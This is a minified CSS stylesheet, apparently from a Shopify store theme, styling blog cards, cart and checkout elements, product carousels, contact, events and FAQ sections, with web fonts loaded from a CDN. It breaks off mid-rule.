.article-wrap .article-inner .top-image{padding-bottom:58.7%;margin:0;overflow:hidden;background:#f7f8fa;position:relative;height:0}#shopify-section-Blog .articles-wrap .article-wrap .article-inner .top-image img{width:auto;height:auto;min-width:100%;min-height:100%;position:absolute;object-fit:cover}#shopify-section-Blog .articles-wrap .article-wrap .article-inner .bottom-content{font-family:Open Sans,sans-serif;font-weight:700;padding:30px 20px;display:flex;align-items:center}#shopify-section-Blog .articles-wrap .article-wrap .article-inner .bottom-content .bottom-inner{width:100%}#shopify-section-Blog .articles-wrap .article-wrap .article-inner .bottom-content .bottom-inner title{color:#000;display:block;font-size:18px;margin-bottom:10px}@media (min-width: 1022px){#shopify-section-Blog .articles-wrap .article-wrap.article-big .article-inner{display:flex}#shopify-section-Blog .articles-wrap .article-wrap.article-big .article-inner .top-image{padding-bottom:32%;width:55%}#shopify-section-Blog .articles-wrap .article-wrap.article-big .article-inner .bottom-content{width:45%;text-align:center;padding:30px}#shopify-section-Blog .articles-wrap .article-wrap.article-big .article-inner .bottom-content title{font-size:30px}}#shopify-section-Blog .pagination{text-align:center;display:none;justify-content:center}#shopify-section-Blog .pagination .current{background:#efefef;color:#000}.borrow-confidence .inner{text-align:center;padding:30px 0 35px}@media (max-width: 1022px){.borrow-confidence .inner{padding:12px 0 10px}}.borrow-confidence .inner h1{text-transform:uppercase;font-size:23px;font-family:Open Sans,sans-serif;margin:0 0 20px;line-height:1.4}@media (max-width: 1022px){.borrow-confidence .inner h1{font-size:17px}}.borrow-confidence .inner span{display:block}@media (max-width: 1022px){.borrow-confidence .inner span{font-size:14px}}.borrow-confidence .inner .row{flex-wrap:nowrap}@media (max-width: 1280px){.borrow-confidence .inner .row{flex-wrap:wrap}}@media (max-width: 600px){.borrow-confidence .inner .row{margin-top:15px}}.borrow-confidence .inner .row div{margin:0 15px 10px}@media (max-width: 1600px){.borrow-confidence .inner .row div{margin:0 15px 15px}}@media (max-width: 600px){.borrow-confidence .inner .row div{margin:0 5px 10px}}.borrow-confidence .inner .row div svg,.borrow-confidence .inner .row div img{max-height:80px;width:auto;max-width:100%}@media (max-width: 1280px){.borrow-confidence .inner .row div svg,.borrow-confidence .inner .row div img{max-height:39px}}@media (max-width: 1022px){.borrow-confidence .inner .row div svg,.borrow-confidence .inner .row div img{margin:0;padding:0 10px}}@media (max-width: 600px){.borrow-confidence .inner .row div svg,.borrow-confidence .inner .row div img{max-height:30px;max-width:82px}}.borrow-confidence.hasAnimation .row div:nth-child(1){animation-delay:2.5s;-webkit-animation-delay:2.5s}.borrow-confidence.hasAnimation .row div:nth-child(2){animation-delay:3s;-webkit-animation-delay:3s}.borrow-confidence.hasAnimation .row div:nth-child(3){animation-delay:3.5s;-webkit-animation-delay:3.5s}.borrow-confidence.hasAnimation .row div:nth-child(4){animation-delay:4s;-webkit-animation-delay:4s}.borrow-confidence.hasAnimation .row div:nth-child(5){animation-delay:4.5s;-webkit-animation-delay:4.5s}.borrow-confidence.hasAnimation .row div:nth-child(6){animation-delay:5s;-webkit-animation-delay:5s}.borrow-confidence.hasAnimation .row div:nth-child(7){animation-delay:5.5s;-webkit-animation-delay:5.5s}.borrow-confidence.hasAnimation .row div:nth-child(8){animation-delay:6s;-webkit-animation-delay:6s}.borrow-confidence.hasAnimation .row div:nth-child(9){animation-delay:6.5s;-webkit-animation-delay:6.5s}.borrow-confidence.hasAnimation .row div:nth-child(10){animation-delay:7s;-webkit-animation-delay:7s}.borrow-confidence.hasAnimation .row div:nth-child(11){animation-delay:7.5s;-webkit-animation-delay:7.5s}.borrow-confidence.hasAnimation .row div:nth-child(12){animation-delay:8s;-webkit-animation-delay:8s}.borrow-confidence.hasAnimation .row div:nth-child(13){animation-delay:8.5s;-webkit-animation-delay:8.5s}.borrow-confidence.hasAnimation .row div:nth-child(14){animation-delay:9s;-webkit-animation-delay:9s}.borrow-confidence.hasAnimation .row div:nth-child(15){animation-delay:9.5s;-webkit-animation-delay:9.5s}.borrow-confidence.hasAnimation .row div:nth-child(16){animation-delay:10s;-webkit-animation-delay:10s}.borrow-confidence.hasAnimation .row div:nth-child(17){animation-delay:10.5s;-webkit-animation-delay:10.5s}.borrow-confidence.hasAnimation .row div:nth-child(18){animation-delay:11s;-webkit-animation-delay:11s}.borrow-confidence.hasAnimation .row div:nth-child(19){animation-delay:11.5s;-webkit-animation-delay:11.5s}.borrow-confidence.hasAnimation.fast .row div:nth-child(1){animation-delay:.5s;-webkit-animation-delay:.5s}.borrow-confidence.hasAnimation.fast .row div:nth-child(2){animation-delay:1s;-webkit-animation-delay:1s}.borrow-confidence.hasAnimation.fast .row div:nth-child(3){animation-delay:1.5s;-webkit-animation-delay:1.5s}.borrow-confidence.hasAnimation.fast .row div:nth-child(4){animation-delay:2s;-webkit-animation-delay:2s}.borrow-confidence.hasAnimation.fast .row div:nth-child(5){animation-delay:2.5s;-webkit-animation-delay:2.5s}.borrow-confidence.hasAnimation.fast .row div:nth-child(6){animation-delay:3s;-webkit-animation-delay:3s}.borrow-confidence.hasAnimation.fast .row div:nth-child(7){animation-delay:3.5s;-webkit-animation-delay:3.5s}.borrow-confidence.hasAnimation.fast .row div:nth-child(8){animation-delay:4s;-webkit-animation-delay:4s}.borrow-confidence.hasAnimation.fast .row div:nth-child(9){animation-delay:4.5s;-webkit-animation-delay:4.5s}.borrow-confidence.hasAnimation.fast .row div:nth-child(10){animation-delay:5s;-webkit-animation-delay:5s}.borrow-confidence.hasAnimation.fast .row div:nth-child(11){animation-delay:5.5s;-webkit-animation-delay:5.5s}.borrow-confidence.hasAnimation.fast .row div:nth-child(12){animation-delay:6s;-webkit-animation-delay:6s}.borrow-confidence.hasAnimation.fast .row div:nth-child(13){animation-delay:6.5s;-webkit-animation-delay:6.5s}.borrow-confidence.hasAnimation.fast .row div:nth-child(14){animation-delay:7s;-webkit-animation-delay:7s}.borrow-confidence.hasAnimation.fast .row div:nth-child(15){animation-delay:7.5s;-webkit-animation-delay:7.5s}.borrow-confidence.hasAnimation.fast .row div:nth-child(16){animation-delay:8s;-webkit-animation-delay:8s}.borrow-confidence.hasAnimation.fast .row div:nth-child(17){animation-delay:8.5s;-webkit-animation-delay:8.5s}.borrow-confidence.hasAnimation.fast .row div:nth-child(18){animation-delay:9s;-webkit-animation-delay:9s}.borrow-confidence.hasAnimation.fast .row div:nth-child(19){animation-delay:9.5s;-webkit-animation-delay:9.5s}@font-face{font-family:Proxima Nova;src:url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Bold.eot);src:url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Bold.eot?#iefix) format("embedded-opentype"),url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Bold.woff2) format("woff2"),url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Bold.woff) format("woff"),url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Proxima Nova;src:url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Regular.eot);src:url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Regular.eot?#iefix) format("embedded-opentype"),url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Regular.woff2) format("woff2"),url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Regular.woff) format("woff"),url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Regular.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Proxima Nova;src:url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Regular.eot);src:url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Regular.eot?#iefix) format("embedded-opentype"),url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Regular.woff2) format("woff2"),url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Regular.woff) format("woff"),url(https://cdn.jsdelivr.net/gh/phillypro/Theme/fonts/ProximaNova-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}#cart-wrap{font-family:Proxima Nova,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;letter-spacing:.08em;margin:40px auto 20px}#cart-wrap>h1{font-family:Proxima Nova,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;text-transform:uppercase;font-weight:400;margin-bottom:10px}#cart-wrap input,#cart-wrap textarea{font-family:Proxima Nova,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif}#cart-wrap .buttons-wrapper{margin-bottom:25px}@media (max-width: 1022px){#cart-wrap .buttons-wrapper .flex-container{text-align:center;flex-direction:column;justify-content:space-around}}#cart-wrap div[data-shopify-buttoncontainer]{margin:0!important;justify-content:space-between;align-items:center}#cart-wrap div[data-shopify-buttoncontainer]>div{display:inline-block;margin-top:8px!important;margin-right:0!important;max-width:113px;-webkit-flex-basis:unset!important;-ms-flex-preferred-size:unset!important;flex-basis:unset!important}@media (min-width: 1022px){#cart-wrap div[data-shopify-buttoncontainer]>div{margin:0 10px 0 0!important}}@media (max-width: 1022px){#cart-wrap div[data-shopify-buttoncontainer]>div{max-width:100%!important;width:100%!important}}@media (min-width: 1022px){#cart-wrap .checkout-button{margin-right:10px;height:42px!important}}#cart-wrap .checkout-button input{width:100%;height:100%;font-size:14px;padding:0 45px}@media (max-width: 1022px){#cart-wrap .checkout-button input{height:54px;padding:12px 45px}}#cart-wrap #additional-checkout-buttons{overflow:hidden;-webkit-transition:max-height .3s ease;-moz-transition:max-height .3s ease;transition:max-height .3s ease}@media (max-width: 1022px){#cart-wrap #additional-checkout-buttons.inactive{max-height:0px!important}}#cart-wrap .checkout-expander{margin:20px auto 0}@media (min-width: 1022px){#cart-wrap .checkout-expander{display:none}}#cart-wrap .checkout-expander .less,#cart-wrap .checkout-expander.active .more{display:none}#cart-wrap .checkout-expander.active .less{display:inline-block}#cart-wrap .checkout-expander a{font-weight:400;font-size:14px}#cart-wrap .continue-button{display:inline-block;align-self:center}@media (max-width: 1022px){#cart-wrap .continue-button{display:none}}#cart-wrap .continue-button a{font-weight:400;font-size:13px}#cart-wrap .continue-button.mobile{text-align:center;margin-top:25px;display:none}@media (max-width: 600px){#cart-wrap .continue-button.mobile{display:block}}#cart-wrap th{background:#fff;padding:7px 0;letter-spacing:.15em;font-weight:700;color:#000;font-size:11px;text-transform:uppercase}#cart-wrap th.text-left{padding-left:25px}#cart-wrap tfoot td{background-color:#e7e7e7;text-align:right;padding:14px 0 5px 14px;font-size:15px;letter-spacing:1.04px}@media (min-width: 600px){#cart-wrap tfoot td{padding:14px 4% 14px 14px}}@media (max-width: 600px){#cart-wrap tfoot td{background:none}}#cart-wrap .item{position:relative;background:#f6f6f6;border-top:1px solid rgba(0,0,0,0)}#cart-wrap .item:nth-child(2n){background:#fff}#cart-wrap .item img{max-width:180px;padding:20px;display:block}@media (max-width: 600px){#cart-wrap .item img{padding:5px;max-width:80px}}#cart-wrap .details{width:75%}@media (max-width: 600px){#cart-wrap .details{width:90%}}#cart-wrap .image{width:30%}#cart-wrap .title{width:70%;letter-spacing:.05em}@media (max-width: 600px){#cart-wrap .title{padding:10px 5px}}#cart-wrap .title p{margin:0;display:inline-block}@media (max-width: 600px){#cart-wrap .title p{font-size:13px}}#cart-wrap .title p .bold_ro_desc{font-weight:400;font-size:80%;margin-top:4px;display:block}#cart-wrap .total-price{font-size:14px}#cart-wrap #sharing{margin-left:15px;margin-top:5px;text-align:center}@media (max-width: 600px){#cart-wrap #sharing{margin-left:5px;text-align:left}}#cart-wrap #sharing .share-icon{background-repeat:no-repeat;background-size:18px 20px;background-position:center 0;padding-top:22px;font-size:12px;width:auto;min-width:18px;height:auto;color:#2d2d2d;display:inline-block;letter-spacing:1.4px;margin-top:30px;font-weight:400}.wrap .cart-page{display:inline-flex;align-items:center;margin:20px 0 0 8px}@media (max-width: 600px){.wrap .cart-page{margin:20px 0 0 8px}}.wrap .plus,.wrap .minus{background:#fff;border:1px solid #c3c3c3;border-radius:100%;margin:0 10px;padding:0;height:23px;width:23px;font-size:17px;line-height:0px;position:relative;cursor:pointer}.wrap .plus:focus,.wrap .minus:focus{outline:none}.wrap .theSideCartQuantity{background-color:inherit;width:12px;border:none;padding:0;text-align:center;position:relative;font-size:13px}.wrap .theCartPageQuantity{background-color:inherit;width:12px;height:auto;padding:0;margin:0;text-align:center;position:relative;line-height:normal;outline:none;border:none;box-shadow:none;font-size:13px}.wrap .cart-price{font-size:22px;font-weight:400;position:relative;margin:0 0 0 20px;vertical-align:middle}@media (max-width: 600px){.wrap .cart-price{font-size:21px;display:block;margin-top:10px}}.wrap .cart-main-option-ddl{position:relative;margin-top:20px}@media (max-width: 600px){.wrap .cart-main-option-ddl{margin-top:10px}}.wrap .main-option-title{position:absolute;top:0;margin-top:0;width:120px;outline:none}@media (max-width: 600px){.wrap .main-option-title{width:60px}}.wrap .main-option-title.outline{outline:red solid 2px}.wrap .product-main-option{position:relative;opacity:0;filter:alpha(opacity=0);width:120px;display:inline-block}@media (max-width: 600px){.wrap .product-main-option{width:60px}}.wrap select{font-family:Proxima Nova,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;font-size:12px;padding:4px 5px;display:block;background-color:#fff;background-repeat:no-repeat;background-position:96% center;background-size:auto 50%;box-sizing:border-box;border:1px solid #eee;min-width:1px;color:#000;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:normal}@media (max-width: 600px){.wrap select{padding:4px 5px}}.wrap .quantity-update-button{border:1px solid #c3c3c3;color:#c3c3c3;padding:4px 8px;text-decoration:underline;display:inline-block;line-height:normal;position:absolute;left:125px;text-transform:uppercase;font-size:12.5px;border-radius:unset;cursor:default}@media (max-width: 600px){.wrap .quantity-update-button{left:64px;font-size:11px}}.wrap .quantity-update-button:focus{outline:none}.wrap .quantity-update-button.active{color:#000;cursor:pointer}.agbwrap{text-align:right;margin:0;padding:25px 0}@media (max-width: 600px){.agbwrap{text-align:center}}.agbwrap label.ag{align-items:center;display:flex;line-height:40px;max-width:400px;margin:0 0 0 auto}.agbwrap label.ag input{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;top:0;right:0;bottom:0;left:0;height:40px;width:40px;transition:all .15s ease-out 0s;background:#cbd1d8;border:none;cursor:pointer;display:inline-block;margin:0;outline:none;position:relative;z-index:1000}@media (max-width: 600px){.agbwrap label.ag input{margin:0;-webkit-animation:pulse2 2s ease-out 0s infinite;animation:pulse2 2s ease-out 0s infinite}}.agbwrap label.ag input:hover{background:#9faab7}.agbwrap label.ag input:checked{background:#000}@media (max-width: 600px){.agbwrap label.ag input:checked{-webkit-animation:none}}.agbwrap label.ag input:checked:before{height:40px;width:40px;position:absolute;content:"";background-image:url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='check' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-check fa-w-16 fa-2x'%3E%3Cpath fill='%23ffffff' d='M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z' class=''%3E%3C/path%3E%3C/svg%3E");display:inline-block;background-size:70% 70%;background-repeat:no-repeat;background-position:center;text-align:center;line-height:40px}.agbwrap label.ag input:checked:after{background:#000;-webkit-animation:click-wave .65s;-moz-animation:click-wave .65s;animation:click-wave .65s;content:"";display:block;position:relative;z-index:100}.agbwrap #notchecked{margin-top:20px;display:none;color:red;text-align:right}@media (max-width: 600px){.agbwrap #notchecked{font-size:12px}}.agbwrap .agburl{font-size:15px;display:inline;line-height:1.2;text-align:right;margin-right:20px;flex:1}@media (max-width: 600px){.agbwrap .agburl{font-size:13px;font-weight:400}}.cartNote{margin:10px 0 0}.cartNote label[for=CartNote]{text-align:right}@media (max-width: 600px){.cartNote label[for=CartNote]{font-size:13px}}.cartNote #CartNote{max-width:470px;margin:10px 0 0 auto}#sharing-popup{font-family:Proxima Nova,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;padding:20px;font-size:13px;text-align:center;font-weight:500;min-width:200px;max-width:320px;overflow:visible}@media (max-width: 600px){#sharing-popup{padding:8px}}#sharing-popup h2{font-size:16px;padding:0;margin-bottom:20px}#sharing-popup .social-meta{margin:0;padding:0;list-style:none}#sharing-popup .social-meta li{margin-left:5px;display:inline-block;font-size:13px;font-weight:400;font-style:normal;letter-spacing:.08em;line-height:1.7em}#sharing-popup .social-meta svg{height:13px}#sharing-popup .copy-url{margin-top:20px}#sharing-popup .copy-url div{margin-bottom:8px}#sharing-popup .copy-url .url{word-wrap:break-word;border:1px solid #ccc;display:block;padding:8px;font-size:13px}#sharing-popup .copy-url svg{display:inline;height:14px}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-lock .fancybox-close-small{position:absolute;top:-34px!important;right:-7px!important;padding:0!important;height:auto;width:auto;cursor:pointer;z-index:8040;background-size:20px;background-position:center}.fancybox-lock .fancybox-close-small svg{width:28px;height:28px}.fancybox-lock .fancybox-close-small svg path{fill:#fff}.empty{margin:200px auto;padding:0 30px}@media (max-width: 600px){.empty{margin:100px auto}}.empty svg{max-width:35px;height:auto}.empty .circle path{fill:#f8f8f8}.empty .bag path{fill:#000}#shopify-section-Cart .empty a{font-weight:400;font-size:14px;margin:10px 0 0;display:inline-block}#shopify-section-Cart .carousel{position:relative;padding:0 25px;margin-bottom:30px}#shopify-section-Cart .carousel h2{font-family:Proxima Nova,sans-serif;font-weight:400}@media (max-width: 600px){#shopify-section-Cart .carousel h2{font-size:19px}}#shopify-section-Cart .carousel ul{margin:0;padding:0}#shopify-section-Cart .carousel .swiper-button-next,#shopify-section-Cart .carousel .swiper-button-prev{color:#000}@media (max-width: 1600px){#shopify-section-Cart .carousel .swiper-button-next:after,#shopify-section-Cart .carousel .swiper-button-prev:after{font-size:24px}}@media (max-width: 600px){#shopify-section-Cart .carousel .swiper-button-next:after,#shopify-section-Cart .carousel .swiper-button-prev:after{font-size:19px}}.editing .shopify-section .collection-featured.animate li.first-animate{opacity:1}.shopify-section .collection-featured{margin-bottom:30px}.shopify-section .collection-featured ul{margin:0 auto;padding:0}.shopify-section .collection-featured.animate.effect li.first-animate{-webkit-animation-name:fadeInUp-Collection-Featured;animation-name:fadeInUp-Collection-Featured;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.shopify-section .collection-featured.animate.effect li.first-animate:nth-child(1){animation-delay:.25s;-webkit-animation-delay:.25s}.shopify-section .collection-featured.animate.effect li.first-animate:nth-child(2){animation-delay:.5s;-webkit-animation-delay:.5s}.shopify-section .collection-featured.animate.effect li.first-animate:nth-child(3){animation-delay:.75s;-webkit-animation-delay:.75s}.shopify-section .collection-featured.animate.effect li.first-animate:nth-child(4){animation-delay:1s;-webkit-animation-delay:1s}.shopify-section .collection-featured.animate.effect li.first-animate:nth-child(5){animation-delay:1.25s;-webkit-animation-delay:1.25s}.shopify-section .collection-featured.animate.effect li.first-animate:nth-child(6){animation-delay:1.5s;-webkit-animation-delay:1.5s}.shopify-section .collection-featured.animate.effect li.first-animate:nth-child(7){animation-delay:1.75s;-webkit-animation-delay:1.75s}.shopify-section .collection-featured.animate.effect li.first-animate:nth-child(8){animation-delay:2s;-webkit-animation-delay:2s}.shopify-section .collection-featured.animate.effect li.first-animate:nth-child(9){animation-delay:2.25s;-webkit-animation-delay:2.25s}.shopify-section .collection-featured.animate li.first-animate{opacity:0;will-change:transform;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000}.shopify-section .collection-featured .title h2{position:relative}.shopify-section .collection-featured .title h2 span{z-index:2;position:relative;padding:0 20px;font-size:100%}@media (max-width: 600px){.shopify-section .collection-featured .title h2 span{font-size:80%;padding:0}}.shopify-section .collection-featured li.product{margin-bottom:35px;list-style:none;position:relative}@media (max-width: 600px){.shopify-section .collection-featured li.product{margin-bottom:30px}}.shopify-section .collection-featured li.product .image{z-index:1;position:relative;overflow:hidden}.shopify-section .collection-featured li.product h3{margin:20px 0 5px;z-index:2;position:relative}.shopify-section .collection-featured li.product .salew{display:inline;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif}.shopify-section .collection-featured li.product .h1{margin-top:0;margin-bottom:0}.shopify-section .collection-featured li.product .h1 .money{color:#fa65a3;font-size:16px}.shopify-section .collection-featured li.product .sale-tag{display:inline-block;text-transform:uppercase;font-size:13px;font-weight:900;padding:0 8px;border-radius:3px;vertical-align:text-bottom;color:#ba5485;border:2px solid #b95388}.shopify-section .collection-featured li.product .pricewrap{text-transform:uppercase;color:#6d6d6d;font-size:19px;font-family:Gotham;font-weight:300}.shopify-section .collection-featured li.product .pricewrap .compare-price{text-decoration:line-through;font-size:80%}.shopify-section .collection-featured li.product .desc{margin-top:10px}.shopify-section .collection-featured .show-more a{padding:15px 20px;border-radius:10px;display:inline-block;max-width:300px;width:100%}.shopify-section .collection-featured .show-more a.disabled{opacity:.2}.shopify-section .collection-featured .carousel{display:flex;align-items:center;margin:0 auto}.shopify-section .collection-featured .carousel .swiper-wrapper{margin-left:0;margin-right:0;padding:0}.shopify-section .collection-featured .carousel .swiper-wrapper li.product{margin-bottom:0}.shopify-section .collection-featured .carousel .swiper-button-next{right:auto}.shopify-section .collection-featured .carousel .swiper-button-prev{left:auto}.shopify-section .collection-featured .carousel .swiper-button-next,.shopify-section .collection-featured .carousel .swiper-button-prev{position:relative;width:auto}@media (max-width: 1022px){.shopify-section .collection-featured .carousel .swiper-button-next,.shopify-section .collection-featured .carousel .swiper-button-prev{align-self:start;margin-top:15%}}.shopify-section .collection-featured .carousel .swiper-button-next:after,.shopify-section .collection-featured .carousel .swiper-button-prev:after{font-weight:700;padding:0 30px;font-size:20px}@media (max-width: 1022px){.shopify-section .collection-featured .carousel .swiper-button-next:after,.shopify-section .collection-featured .carousel .swiper-button-prev:after{font-size:16px;padding:0 10px}}.shopify-section .collection-featured .carousel .swiper-button-next:focus,.shopify-section .collection-featured .carousel .swiper-button-prev:focus{outline:none}@keyframes fadeInUp-Collection-Featured{0%{opacity:0;transform:translateY(150px)}to{opacity:1;transform:translateY(0)}}.shopify-section .collection-slider{margin-bottom:30px}.shopify-section .collection-slider ul{margin:0 auto;padding:0}.shopify-section .collection-slider .title h2{position:relative}.shopify-section .collection-slider .title h2 span{z-index:2;position:relative;padding:0 20px;font-size:100%}@media (max-width: 600px){.shopify-section .collection-slider .title h2 span{font-size:80%;padding:0}}.shopify-section .collection-slider .carousel{display:flex;margin:0 auto;align-items:center}@media (max-width: 1022px){.shopify-section .collection-slider .carousel{margin:0 auto 0 25px}}.shopify-section .collection-slider .carousel .swiper-container-wrapper{width:100%;margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.shopify-section .collection-slider .carousel .swiper-container-wrapper .swiper-pagination{position:relative;text-align:right;padding:5px}.shopify-section .collection-slider .carousel .swiper-container-wrapper .swiper-pagination .swiper-pagination-bullet{background:transparent;height:30px;width:30px;position:relative}.shopify-section .collection-slider .carousel .swiper-container-wrapper .swiper-pagination .swiper-pagination-bullet:focus{outline:none}.shopify-section .collection-slider .carousel .swiper-container-wrapper .swiper-pagination .swiper-pagination-bullet:before{content:"";background-color:#959595;border:2px solid transparent;border-radius:12px;transition:width .4s,height .4s,border-color .4s,border-width .4s,background-color .4s;width:6px;height:6px;display:block;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.shopify-section .collection-slider .carousel .swiper-container-wrapper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{background-color:transparent;border:2px solid #000;height:14px;width:14px}.shopify-section .collection-slider .carousel .swiper-container-wrapper .swiper-container{width:100%}.shopify-section .collection-slider .carousel .swiper-container-wrapper .swiper-container .swiper-wrapper{margin-left:0;margin-right:0;padding:0}.shopify-section .collection-slider .carousel .swiper-container-wrapper .swiper-container .swiper-wrapper li.product{margin-bottom:0}.shopify-section .collection-slider .carousel .swiper-button-next{right:auto}.shopify-section .collection-slider .carousel .swiper-button-prev{left:auto}.shopify-section .collection-slider .carousel .swiper-button-next,.shopify-section .collection-slider .carousel .swiper-button-prev{color:#000;position:relative;width:auto}@media (max-width: 1022px){.shopify-section .collection-slider .carousel .swiper-button-next,.shopify-section .collection-slider .carousel .swiper-button-prev{align-self:start;margin-top:15%;display:none}}.shopify-section .collection-slider .carousel .swiper-button-next:after,.shopify-section .collection-slider .carousel .swiper-button-prev:after{font-weight:700;padding:0 30px;font-size:20px}@media (max-width: 1022px){.shopify-section .collection-slider .carousel .swiper-button-next:after,.shopify-section .collection-slider .carousel .swiper-button-prev:after{font-size:16px;padding:0 10px}}.shopify-section .collection-slider .carousel .swiper-button-next:focus,.shopify-section .collection-slider .carousel .swiper-button-prev:focus{outline:none}.shopify-section .collection-slider .show-more{margin:20px auto}.shopify-section .collection-slider .show-more a{padding:15px 20px;border-radius:10px;display:inline-block;max-width:300px;width:100%}.shopify-section .collection-slider .show-more a.disabled{opacity:.2}.collection-page .collection-container{max-width:100.5rem;padding:0}.collection-page .stamped-product-reviews-badge{font-weight:400}@media (max-width: 600px){.collection-page .stamped-product-reviews-badge{font-size:13px}}@media (max-width: 600px){.collection-page .stamped-product-reviews-badge .fa-star-half-o:before,.collection-page .stamped-product-reviews-badge .fa-star-o:before,.collection-page .stamped-product-reviews-badge .fa-star:before,.collection-page .stamped-product-reviews-badge .stamped-fa-star-half-o:before,.collection-page .stamped-product-reviews-badge .stamped-fa-star-o:before,.collection-page .stamped-product-reviews-badge .stamped-fa-star:before{font-size:16px}}.collection-page .desc{margin-top:10px}.collection-page .pagination{text-align:center;display:none;justify-content:center}.collection-page .pagination .current{background:#efefef;color:#000}.collection-list ul{margin:0 auto;padding:0}.collection-list li{list-style:none;z-index:1}.collection-list li.two{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;margin-bottom:30px}@media (max-width: 1022px){.collection-list li.two{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:0;padding-right:0}}.collection-list li.three{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}@media (max-width: 1022px){.collection-list li.three{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.collection-list li a{position:relative;z-index:1000;display:block}.collection-list li a img{width:100%}.collection-list li a .info{top:0;width:100%;padding:10px;text-align:center;height:100%;background:none;display:flex;justify-content:center;align-items:center;z-index:2}.collection-list li a .info h3{padding:10px 25px;margin:0;font-size:100%;line-height:1}@media (max-width: 1022px){.collection-list li a .info h3{padding:10px;font-size:58%}}.collection-list li a .info h3 span{display:block}.collection-list li .inner{position:relative;height:0;padding-bottom:100%;overflow:hidden}@media (min-width: 1022px){.collection-list.tworows li{margin-bottom:20px}}#shopify-section-Contact{padding-bottom:20px}#shopify-section-Contact>.contact-wrap>.row>.column h2{font-weight:700}#shopify-section-Contact input[type=submit]{outline:none;border:none;padding:20px 40px;font-weight:400;text-transform:capitalize;font-family:Open Sans,sans-serif;border-radius:6px;font-size:19px}body.pagebooking.ui-mobile-viewport{overflow:hidden}#pagebooking #shopify-section-Embed{height:100%}#pagebooking #shopify-section-Embed #embed-wrap{height:100%;width:100%;overflow:auto;padding:0}@media (max-width: 600px){#pagebooking #shopify-section-Embed #embed-wrap{padding:0;min-height:100%}}#pagebooking .ui-content{padding:0}#pagebooking #footer{display:none}.eventsWrap{margin-top:30px;margin-bottom:60px}@media (max-width: 1022px){.eventsWrap{margin-top:0}}@media (max-width: 1600px){.eventsWrap>.row{max-width:61.5rem}}.eventsWrap>.row .pageHeader{text-align:center;margin-bottom:20px}@media (max-width: 600px){.eventsWrap>.row .pageHeader{margin-bottom:15px}}@media (max-width: 600px){.eventsWrap>.row .pageHeader h2 span{font-size:75%}}.eventsWrap>.row .flex-video{margin-bottom:40px}.eventsWrap>.row .events .event{display:flex;padding:25px 0;align-items:center;border-top:1px solid #0000002b}@media (max-width: 1022px){.eventsWrap>.row .events .event{flex-wrap:wrap}}.eventsWrap>.row .events .event:last-child{border-bottom:1px solid #0000002b}.eventsWrap>.row .events .event>div{font-size:25px;flex:1 1 33%;font-weight:700;text-align:center}@media (max-width: 1022px){.eventsWrap>.row .events .event>div{flex:1 1 100%;margin-bottom:7px;font-size:21px}}.eventsWrap>.row .events .event>div:nth-child(3) a{font-size:20px;padding:15px 20px;display:inline-block;border-radius:7px}#shopify-section-FAQ .searchwrap{padding:50px 0}@media (max-width: 600px){#shopify-section-FAQ .searchwrap{background:none}}@media (max-width: 600px){#shopify-section-FAQ .searchwrap{padding:0 0 30px}}@media 